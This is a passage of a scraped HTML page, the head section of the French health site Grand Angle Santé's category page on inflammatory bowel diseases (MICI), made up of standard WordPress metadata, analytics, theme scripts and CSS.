

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grandanglesante.fr/category/dossiers/mici/
body_size: 30667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>MICI - Grand Angle Santé</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://grandanglesante.fr/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://grandanglesante.fr/wp-content/uploads/2018/05/favicon2.png">
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grandanglesante.fr/category/dossiers/mici/" />
<link rel="next" href="https://grandanglesante.fr/category/dossiers/mici/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MICI - Grand Angle Santé" />
<meta property="og:url" content="https://grandanglesante.fr/category/dossiers/mici/" />
<meta property="og:site_name" content="Grand Angle Santé" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MICI - Grand Angle Santé" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://grandanglesante.fr/#person","name":"Grand Angle Sant\u00e9","sameAs":["https://www.linkedin.com/showcase/grand-angle-sante"]},{"@type":"WebSite","@id":"https://grandanglesante.fr/#website","url":"https://grandanglesante.fr","name":"Grand Angle Sant\u00e9","publisher":{"@id":"https://grandanglesante.fr/#person"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://grandanglesante.fr/category/dossiers/mici/#webpage","url":"https://grandanglesante.fr/category/dossiers/mici/","name":"MICI - Grand Angle Sant\u00e9","isPartOf":{"@id":"https://grandanglesante.fr/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux" href="https://grandanglesante.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux des commentaires" href="https://grandanglesante.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Angle Santé &raquo; Flux de la catégorie MICI" href="https://grandanglesante.fr/category/dossiers/mici/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grandanglesante.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=d2efa48a86a689e401a6bcdb2c52d13a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://grandanglesante.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%7CMerriweather%3A400%7CPlayfair+Display%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://grandanglesante.fr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://grandanglesante.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://grandanglesante.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" async src="https://grandanglesante.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763054165" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/grandanglesante.fr\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/grandanglesante.fr\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/grandanglesante.fr\/points-de-vue\/vers-un-accompagnement-plus-complet-des-patients-atteints-de-mici\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/grandanglesante.fr\/wp-content\/plugins\/burst-statistics\/assets\/js\/build\/burst-goals.js?v=1763054165","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://grandanglesante.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763054165" id="burst-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://grandanglesante.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grandanglesante.fr/wp-json/wp/v2/categories/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grandanglesante.fr/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ciblage “large” : toutes les variantes connues du lien catégorie/continuer */
.td_block_wrap.td_flex_block_2 .td-category-link,
.td_block_wrap.td_flex_block_2 .td-category-link a,
.td_block_wrap.td_flex_block_2 .td-more-cat,
.td_block_wrap.td_flex_block_2 .td-block-title .td-category,
.td_block_wrap.td_flex_block_2 .td-block-title .td-category a,
.td_block_wrap.td_flex_block_2 a.td-cat-link,
.td_block_wrap.td_flex_block_2 .tdb-category-link,
.td_block_wrap.td_flex_block_2 .tdb-category-link a {
  display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/grandanglesante.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/grandanglesante.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/grandanglesante.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed1a3b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="095969c55b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/30.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:30px;font-weight:800;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:13px;line-height:17px;font-style:normal;font-weight:normal;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800;text-transform:uppercase}body,p{font-family:Merriweather;font-size:13px;font-style:normal;font-weight:300;text-transform:none}.white-popup-block:before{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/22.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#ed1a3b;--td_slider_text:rgba(237,26,59,0.7);--td_text_header_color:#000000;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6);--td_mobile_text_active_color:#ed1a3b;--td_page_content_color:#5e5e5e;--td_mobile_background_position:center center;--td_login_hover_background:#ed1a3b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.6);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover 